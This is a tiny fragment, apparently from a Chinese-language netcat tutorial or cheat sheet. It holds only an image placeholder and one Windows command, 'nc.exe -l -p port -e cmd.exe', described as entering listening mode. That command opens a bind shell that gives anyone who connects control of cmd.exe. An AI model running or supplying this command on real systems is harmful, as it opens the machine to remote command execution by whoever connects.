 nc.exe -l -p port -e cmd.exe 进入监听模式
